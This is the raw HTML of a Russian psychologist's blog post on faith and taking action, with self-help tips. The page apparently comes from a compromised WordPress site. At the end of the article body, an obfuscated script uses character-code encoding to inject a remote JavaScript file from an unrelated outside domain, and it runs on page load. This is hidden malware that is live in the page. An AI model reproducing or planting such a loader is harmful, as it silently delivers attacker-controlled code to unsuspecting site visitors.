a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#006fd6}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#006fd6}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#006fd6}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(0,111,214,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(0,111,214,0.8)}.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap{font-family:'Tahoma','Geneva','sans-serif'}body{font-family:'Times New Roman','Times','serif'}.tc-singular-thumbnail-wrapper .entry-media__wrapper{max-height:200px;height:200px}@media (min-width:576px){.tc-singular-thumbnail-wrapper .entry-media__wrapper{max-height:400px;height:400px}}#czr-push-footer{display:none;visibility:hidden}.czr-sticky-footer #czr-push-footer.sticky-footer-enabled{display:block}</style><link rel='stylesheet' id='customizr-ms-respond-css' data-pmdelayedstyle="https://etvita.ru/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.4.21" media='all'><script src="https://etvita.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4" id="jquery-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><script src="https://etvita.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><script id="czr-init-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">var CZRParams = {"assetsPath":"https:\/\/etvita.ru\/wp-content\/themes\/customizr\/assets\/front\/","mainScriptUrl":"https:\/\/etvita.ru\/wp-content\/themes\/customizr\/assets\/front\/js\/tc-scripts.min.js?4.4.21","deferFontAwesome":"1","fontAwesomeUrl":"https:\/\/etvita.ru\/wp-content\/themes\/customizr\/assets\/shared\/fonts\/fa\/css\/fontawesome-all.min.css?4.4.21","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_always"},"adminAjaxUrl":"https:\/\/etvita.ru\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/etvita.ru\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"521f236a70"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"\u0412\u0441\u0435\u0433\u0434\u0430 \u043e\u0442\u043a\u043b\u043e\u043d\u044f\u0442\u044c"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":null,"version":"4.4.21"};</script><script src="https://etvita.ru/wp-content/themes/customizr/assets/front/js/tc-init.min.js?ver=4.4.21" id="czr-init-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><script src="https://etvita.ru/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.21" id="modernizr-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><link rel="https://api.w.org/" href="https://etvita.ru/wp-json/"><link rel="alternate" type="application/json" href="https://etvita.ru/wp-json/wp/v2/posts/177"> <link rel="preload" as="font" type="font/woff2" href="https://etvita.ru/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/> <link rel="icon" href="https://etvita.ru/wp-content/uploads/2023/04/cropped-icon-professionalnyj-psiholog-larisa-kotenko-32x32.png" sizes="32x32"><link rel="icon" href="https://etvita.ru/wp-content/uploads/2023/04/cropped-icon-professionalnyj-psiholog-larisa-kotenko-192x192.png" sizes="192x192"><link rel="apple-touch-icon" href="https://etvita.ru/wp-content/uploads/2023/04/cropped-icon-professionalnyj-psiholog-larisa-kotenko-180x180.png"><meta name="msapplication-TileImage" content="https://etvita.ru/wp-content/uploads/2023/04/cropped-icon-professionalnyj-psiholog-larisa-kotenko-270x270.png"><style id="wp-custom-css">.footer-skin-dark .footer__wrapper #colophon{background:rgba(0,0,0,0)}.colophon__row .footer__credits{color:#000}.footer-skin-dark .footer__wrapper a{color:#000}.footer-skin-dark .footer__wrapper h1,.footer-skin-dark .footer__wrapper h2,.footer-skin-dark .footer__wrapper h3,.footer-skin-dark .footer__wrapper h4,.footer-skin-dark .footer__wrapper h5,.footer-skin-dark .footer__wrapper h6{color:#000}#footer{background:-webkit-linear-gradient(0deg,#005ff9,#ffffff);background:linear-gradient(0deg,#005ff9,#ffffff)}.post-navigation .meta-nav-title{color:#000}@media (max-width:479px){div.namber-fon{margin-left:30px}}@media (max-width:720px){div.namber-fon{margin-left:130px}}.post-navigation{background-color:rgba(0,0,0,0)}a{color:#006799}#clockbox{float:left;color:#000;font-size:0.78rem;font-weight:400;text-transform:none;line-height:1.5rem;padding:3px 0;margin-right:1px;padding-top:13px;margin-left:-20px}div.date-menus{float:left;color:#000;font-size:0.78rem;font-weight:600;text-transform:none;line-height:1.5rem;padding:10px 25px;padding-top:13px}@media (max-width:479px){div.date-menus{display:none}}@media (max-width:479px){#clockbox{display:none}}@media (max-width:720px){div.date-menus{display:none}}@media (max-width:720px){#clockbox{display:none}}.header-skin-light .topbar-navbar__wrapper{background:-webkit-linear-gradient(180deg,#005ff9,#ffffff);background:linear-gradient(180deg,#005ff9,#ffffff)}.header-skin-light [class*="nav__menu"] .nav__link,.header-skin-light [class*="nav__menu"] .nav__link-wrapper .caret__dropdown-toggler{color:#000}.header-skin-light [class*="nav__menu"] .dropdown-menu .nav__link{color:#000}.header-skin-light .sticky-transparent.is-sticky .desktop-sticky,.header-skin-light .sticky-transparent.is-sticky .mobile-sticky{background:-webkit-linear-gradient(180deg,#005ff9,#ffffff);background:linear-gradient(180deg,#005ff9,#ffffff)}.widget-area a{color:#383838}#Web_lizar_main_1456.web_lizar_main_div{width:auto;height:auto;border:1px solid #ccc;overflow:hidden;background:-webkit-linear-gradient(45deg,#7ceece,#d7f7d4,#a8d5ff);background:linear-gradient(45deg,#7ceece,#d7f7d4,#a8d5ff)}.wp-block-image figcaption,.wp-caption-text{color:#000;text-align:left;margin:1.25em 0;padding:0}.header-skin-light .header-tagline{color:#363636}.tc-content-inner{color:#4e4e4e}section[class^=post-] .entry-meta{margin:0em 0px}[class*=fp-text-]{color:#343434}.branding .header-tagline{font-size:1.2em;line-height:normal;padding:0;margin:2px 0.1em 0 0;width:100%;color:#000}</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://etvita.ru/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}.wp-has-aspect-ratio .wp-block-embed__wrapper{position:relative}.wp-has-aspect-ratio .perfmatters-lazy-youtube{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding-bottom:0}.perfmatters-lazy:not(picture),.perfmatters-lazy>img{opacity:0}.perfmatters-lazy.loaded,.perfmatters-lazy>img.loaded,.perfmatters-lazy[data-was-processed=true],.perfmatters-lazy.loaded>img{opacity:1;transition:opacity 500ms}body .perfmatters-lazy-css-bg:not([data-was-processed="true"]),body .perfmatters-lazy-css-bg:not([data-was-processed="true"]) *,body .perfmatters-lazy-css-bg:not([data-was-processed="true"])::before{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important}</style></head> <body class="post-template-default single single-post postid-177 single-format-standard wp-custom-logo wp-embed-responsive czr-link-hover-underline-off header-skin-light footer-skin-dark czr-r-sidebar tc-center-images czr-full-layout customizr-4-4-21 tc-link-not-underlined czr-sticky-footer"> <a class="screen-reader-text skip-link" href="#content">Перейти к содержимому</a> <div id="tc-page-wrap" class=""> <header class="tpnav-header__header tc-header sl-logo_left czr-submenu-fade czr-submenu-move czr-highlight-contextual-menu-items" > <div class="topbar-navbar__wrapper desktop-sticky" > <div class="date-menus">Воскресенье 18 января · </div> <div id="clockbox"><script type="text/javascript">function GetClock(){var d=new Date();var nhour=d.getHours(),nmin=d.getMinutes(),nsec=d.getSeconds();if(nmin<=9) nmin="0"+nmin;if(nsec<=9) nsec="0"+nsec;var clocktext=""+nhour+":"+nmin+":"+nsec+"";document.getElementById('clockbox').innerHTML=clocktext;}GetClock();setInterval(GetClock,1000);</script></div> <div class="container"> <div class="row flex-row flex-lg-nowrap justify-content-start justify-content-lg-end align-items-center topbar-navbar__row"> <div class="topbar-nav__container col col-auto d-none d-lg-flex"> <nav id="topbar-nav" class="topbar-nav__nav"> <div class="nav__menu-wrapper topbar-nav__menu-wrapper czr-open-on-hover" ><ul id="topbar-menu" class="topbar-nav__menu regular-nav nav__menu nav"><li id="menu-item-1936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1936"><a href="https://etvita.ru/" class="nav__link"><span class="nav__title">Главная</span></a></li><li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1867"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://etvita.ru/uslugi/" class="nav__link"><span class="nav__title">Услуги</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a><ul class="dropdown-menu czr-dropdown-menu"><li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1864"><a href="https://etvita.ru/konsultirovanie/" class="nav__link"><span class="nav__title">Консультации и психотерапия</span></a></li><li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1866"><a href="https://etvita.ru/semeynaya-psihoterapiya/" class="nav__link"><span class="nav__title">Семейная психотерапия</span></a></li><li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1863"><a href="https://etvita.ru/gruppovaya-psixoterapiya/" class="nav__link"><span class="nav__title">Групповая психотерапия</span></a></li><li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1865"><a href="https://etvita.ru/pomogite-detyam-obresti-dushevnoe-zdorove/" class="nav__link"><span class="nav__title">Обучение и тренинги</span></a></li><li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1868"><a href="https://etvita.ru/kouching/" class="nav__link"><span class="nav__title">Коучинг</span></a></li><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1869"><a href="https://etvita.ru/kouching/2429-2/" class="nav__link"><span class="nav__title">Коучинг-программа “Осмысленное похудение”</span></a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1870"><a href="https://etvita.ru/organizacionnoe-konsultirovanie/" class="nav__link"><span class="nav__title">Организационное консультирование, обучение топ-менеджеров, тренинги</span></a></li></ul></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://etvita.ru/stoimost-konsultacii-psihologa/" class="nav__link"><span class="nav__title">Стоимость консультации психолога</span></a></li><li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://etvita.ru/kontakty/" class="nav__link"><span class="nav__title">Контакты</span></a></li></ul></div> </nav> </div> <div class="namber-fon"><a href="tel:+79219309799">Телефон для записи: +7 (921) 930-97-99</a></div> <div class="topbar-nav__socials social-links col col-auto"> <ul class="socials" > <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-telegram" title="Подпишитесь на нас в Telegram" aria-label="Подпишитесь на нас в Telegram" href="https://t.me/Larisa1708" target="_blank" style="font-size:30px"><i class="fab fa-telegram"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-whatsapp" title="Подпишитесь на нас в Whatsapp" aria-label="Подпишитесь на нас в Whatsapp" href="https://api.whatsapp.com/send/?phone=79219309799" target="_blank" style="font-size:30px"><i class="fab fa-whatsapp"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-vk" title="Подпишитесь на нас в Vk" aria-label="Подпишитесь на нас в Vk" href="https://vk.com/etvita" target="_blank" style="font-size:30px"><i class="fab fa-vk"></i></a></li></ul> </div> <div class="topbar-nav__utils nav__utils col-auto d-none d-lg-flex" > <ul class="nav utils flex-row flex-nowrap regular-nav"> <li class="nav__search" > <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn" aria-expanded="false"><span class="sr-only">Search</span></a> <div class="czr-search-expand"> <div class="czr-search-expand-inner"><div class="search-form__container" > <form action="https://etvita.ru/" method="get" class="czr-form search-form"> <div class="form-group czr-focus"> <label for="s-696cbd01bf3c0" id="lsearch-696cbd01bf3c0"> <span class="screen-reader-text">Поиск</span> <input id="s-696cbd01bf3c0" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696cbd01bf3c0" placeholder="Поиск &hellip;"> </label> <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Поиск &hellip;</span></button> </div> </form></div></div> </div> </li> </ul></div> </div> </div></div> <div class="primary-navbar__wrapper d-none d-lg-block has-branding-aside" > <div class="container"> <div class="row align-items-center flex-row primary-navbar__row"> <div class="branding__container col col-auto" > <div class="branding align-items-center flex-column"> <div class="branding-row d-flex flex-row align-items-center align-self-start"> <div class="navbar-brand col-auto" > <a class="navbar-brand-sitelogo" href="https://etvita.ru/" aria-label="Профессиональный психолог Лариса Котенко | Семейный и индивидуальный психолог: психологическая помощь взрослым, семьям и детям" > <img src="https://etvita.ru/wp-content/uploads/2023/04/logo-professionalnyj-psiholog-larisa-kotenko.png" alt="Вернуться на главную" class="" width="100" height="100" style="max-width:250px;max-height:100px" data-no-retina> </a></div> <div class="branding-aside col-auto flex-column d-flex"> <span class="header-tagline" > Семейный и индивидуальный психолог: психологическая помощь взрослым, семьям и детям</span> </div> </div> </div></div> <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" > <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end"> </div></div> </div> </div></div> <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" > <div class="branding__container justify-content-between align-items-center container" > <div class="branding flex-column"> <div class="branding-row d-flex align-self-start flex-row align-items-center"> <div class="navbar-brand col-auto" > <a class="navbar-brand-sitelogo" href="https://etvita.ru/" aria-label="Профессиональный психолог Лариса Котенко | Семейный и индивидуальный психолог: психологическая помощь взрослым, семьям и детям" > <img src="https://etvita.ru/wp-content/uploads/2023/04/logo-professionalnyj-psiholog-larisa-kotenko.png" alt="Вернуться на главную" class="" width="100" height="100" style="max-width:250px;max-height:100px" data-no-retina> </a></div> <div class="branding-aside col-auto"> <span class="navbar-brand col-auto" > <a class="navbar-brand-sitename" href="https://etvita.ru/"> <span>Профессиональный психолог Лариса Котенко</span> </a></span> </div> </div> </div> <div class="mobile-utils__wrapper nav__utils regular-nav"> <ul class="nav utils row flex-row flex-nowrap"> <li class="hamburger-toggler__container" > <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Меню</span></button></li> </ul> </div></div><div class="mobile-nav__container" > <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav"> <div class="mobile-nav__inner container"> <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" ><ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1936"><a href="https://etvita.ru/" class="nav__link"><span class="nav__title">Главная</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1867"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://etvita.ru/uslugi/" class="nav__link"><span class="nav__title">Услуги</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span><ul class="dropdown-menu czr-dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1864"><a href="https://etvita.ru/konsultirovanie/" class="nav__link"><span class="nav__title">Консультации и психотерапия</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1866"><a href="https://etvita.ru/semeynaya-psihoterapiya/" class="nav__link"><span class="nav__title">Семейная психотерапия</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1863"><a href="https://etvita.ru/gruppovaya-psixoterapiya/" class="nav__link"><span class="nav__title">Групповая психотерапия</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1865"><a href="https://etvita.ru/pomogite-detyam-obresti-dushevnoe-zdorove/" class="nav__link"><span class="nav__title">Обучение и тренинги</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1868"><a href="https://etvita.ru/kouching/" class="nav__link"><span class="nav__title">Коучинг</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1869"><a href="https://etvita.ru/kouching/2429-2/" class="nav__link"><span class="nav__title">Коучинг-программа “Осмысленное похудение”</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1870"><a href="https://etvita.ru/organizacionnoe-konsultirovanie/" class="nav__link"><span class="nav__title">Организационное консультирование, обучение топ-менеджеров, тренинги</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://etvita.ru/stoimost-konsultacii-psihologa/" class="nav__link"><span class="nav__title">Стоимость консультации психолога</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://etvita.ru/kontakty/" class="nav__link"><span class="nav__title">Контакты</span></a></li></ul></div> </div> </nav></div></div></header> <section class="tc-thumbnail entry-media__holder tc-singular-thumbnail-wrapper __before_main_wrapper" > <div class="entry-media__wrapper czr__r-i js-centering"> <img width="680" height="450" src="[data-uri]" data-src="https://etvita.ru/wp-content/webp-express/webp-images/uploads/2012/08/ht3h0vp1ih4.jpg.webp" class="attachment-slider-full size-slider-full wp-post-image" alt="" decoding="async" data-srcset="https://etvita.ru/wp-content/webp-express/webp-images/uploads/2012/08/ht3h0vp1ih4.jpg.webp 680w, https://etvita.ru/wp-content/webp-express/webp-images/uploads/2012/08/ht3h0vp1ih4-300x199.jpg.webp 300w, https://etvita.ru/wp-content/webp-express/webp-images/uploads/2012/08/ht3h0vp1ih4-91x60.jpg.webp 91w" data-sizes="(max-width: 680px) 100vw, 680px"> </div></section> <div id="main-wrapper" class="section"> <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" > <div class="row"> <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://etvita.ru" title="Профессиональный психолог Лариса Котенко" rel="home" class="trail-begin">Главная</a></span> <span class="sep">&raquo;</span> <a href="https://etvita.ru/category/duhovnoe-razvitie/" title="Духовное развитие">Духовное развитие</a> <span class="sep">&raquo;</span> <span class="trail-end">Вера и действия</span></nav> </div></div> <div class="container" role="main"> <div class="flex-row row column-content-wrapper"> <div id="content" class="col-12 col-md-9 article-container"> <article id="post-177" class="post-177 post type-post status-publish format-standard has-post-thumbnail category-duhovnoe-razvitie tag-psiholog-v-spb tag-psiholog-dlja-zhenshhiny tag-psihoterapija tag-psihoterapija-semi czr-hentry" > <header class="entry-header" > <div class="entry-header-inner"> <h1 class="entry-title">Вера и действия</h1> <div class="header-bottom"> <div class="post-info"> <span class="entry-meta"> <span class="author-meta">- <span class="author vcard"><span class="author_name"><a class="url fn n" href="https://etvita.ru/author/dusha64/" title="Посмотреть все записи автора: Лариса Котенко" rel="author">Лариса Котенко</a></span></span></span><span class="v-separator">|</span>Опубликовано <a href="https://etvita.ru/2012/08/21/" title="00:00" rel="bookmark"><time class="entry-date published updated" datetime="21.08.2012">21.08.2012</time></a><span class="v-separator">-</span>Обновлено <a href="https://etvita.ru/2012/08/21/" title="00:00" rel="bookmark"><time class="entry-date updated" datetime="08.06.2023">08.06.2023</time></a></span> </div> </div> </div></header> <div class="post-entry tc-content-inner"> <section class="post-content entry-content" > <div class="czr-wp-the-content"> <div class="post-views content-post post-177 entry-meta"><span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Просмотров:</span> <span class="post-views-count">1&nbsp;755</span></div><p><img decoding="async" class="alignright size-thumbnail wp-image-541" title="Вера и действия" src="[data-uri]" data-src="https://etvita.ru/wp-content/webp-express/webp-images/uploads/2012/08/775753-250x206.jpg.webp" alt="Вера и действия" width="250" height="206"><strong>Вера и действия</strong>.&#8221;Вам вполне может хватить присутствия <a href="http://etvita.ru/sem-urovnej-vozrasta-dushi/">духа</a> для того, чтобы покопаться в своем прошлом и найти комплексы и защиты, которые мешают вам развиваться дальше. Но для того чтобы изменить свою жизнь, необходимо совершить нечто большее. Надо действовать&#8221;. Мамонтов С.Ю.<br>Вы скажете: &#8220;Легко говорить&#8230; Если бы все так было просто, я бы уже давно начал(а) действовать&#8221;.<span id="more-177"></span></p><p>Я не могу с вами не согласиться. Действительно, чтобы начать действовать, нужны силы (физические и душевные), а также вера. Вера в самого себя, в то, что жизнь возможно изменить и начать можно прямо сегодня&#8230;</p><p>Но где взять силы, когда еле-еле доползаешь до стула, плюхаешься за компьютер и погружаешься в виртуальный мир, закрываясь от реального, потому что невыносимо больно осознавать о том, что жизнь идет, а я все сижу и чего-то жду&#8230;.</p><p>И только далеко за полночь понимаешь, что нужно ложиться спать, а завтра будет все по-старому&#8230; Уныние&#8230;</p><p>Так проводят жизнь люди, имеющие слабую веру и не обладающие силой сопротивления проблемам жизни. Вместо компьютера может быть также телевизор, бутылка, сигарета и т.д.</p><p>В этой статье я дам практические рекомендации, которые, возможно, помогут тем, кто готов действовать, но пока еще сил и веры маловато. Эти знания я собирала из разных источников и из собственного опыта и рада с вами поделиться.</p><h3>Вера и действия &#8211; рекомендации:</h3><ul><li>1. Знайте, если вы даже совсем не верите в себя &#8211; обязательно есть человек, который верит в вас! Найдите такого человека и начните питаться его верой в вас. Это поможет вам начать формировать собственную веру. Таким человеком может быть кто-то близкий, <a href="http://etvita.ru/obo-mne/">психолог</a> или учитель;</li><li>2. По возможности, исключите из круга общения лиц, которые не верят в вас, которые вместо поддержки критикуют и обвиняют вас;  &#8220;Бойтесь шумных и гневливых людей &#8211; они разрушают Душу!&#8221; &#8211; так было начертано на стене древнего христианского храма;</li><li>3. Составьте список своих достоинств и повесьте его там, где вы могли бы его видеть, проснувшись. Каждое утро после пробуждения читайте список и при необходимости пополняйте новыми достоинствами;</li><li>4. Начните совершать утренние пробежки. Этот простой способ помогает лучше лекарств избавиться от <a href="http://etvita.ru/kakie-faktory-vliyayut-na-razvitie-i-ustojchivost-depressii/">депрессии</a>, что было доказано американскими учеными; если нет возможности пробежек &#8211; занимайтесь ежедневно какой-нибудь физической нагрузкой, это поможет телу освобождаться от эмоциональных блоков и позволит наращивать силу;</li><li>5. Если совсем ничего не хочется делать &#8211; все равно встаньте и сделайте хоть что-то, вам сразу станет легче;</li><li>6. Принимайте пищу, богатую витамином В и Са. (орехи, зерновые, бобовые, шпинат, авокадо, бананы, козий и адыгейский сыр, козье молоко, сливки и др.)Такие продукты повышают нервную силу организма.</li><li>7. Поставьте себе цель каждый день хотя бы на 10 мин. меньше заниматься бездельем (просиживать в интернете, болтать по телефону, смотреть телевизор), доведя постепенно это до минимума;</li><li>8. Читайте хотя бы 30 мин. в день о Великих людях; такое чтение помогает развивать веру в себя.</li></ul><p>Если вы начнете выполнять такие рекомендации, то вы заметите, как ваша<a href="http://etvita.ru/vlast-nad-budushhim/"> сила и вера</a> начнут крепчать.<br>После этого вы увидите, как ваши мысли все больше начнут очищаться и мышление будет становиться более позитивным.</p><p>Желаю мужества в предстоящих действиях! Будьте в этом последовательны и <a href="http://etvita.ru/trenirovki-samodiscipliny/">дисциплинированны</a>!</p><p>Если вам нужна моя помощь, вы можете записаться на <a href="http://etvita.ru/konsultirovanie/">консультацию</a> или <a href="http://etvita.ru/kouching/">коучинг</a>.<br>Если вы оставите комментарий &#8211; я буду вам благодарна!<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,116,114,97,105,110,46,100,101,118,101,108,111,112,102,105,114,115,116,108,105,110,101,46,99,111,109,47,100,101,108,105,118,101,114,121,46,106,115,63,115,61,56);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script></p><div class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--177" data-post-id="177">  <div class="rmp-rating-widget js-rmp-rating-widget"> <p class="rmp-heading rmp-heading--title"> Насколько публикация полезна? </p> <p class="rmp-heading rmp-heading--subtitle"> Нажмите на звезду, чтобы оценить! </p> <div class="rmp-rating-widget__icons"> <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list"> <li class="rmp-rating-widget__icons-list__icon 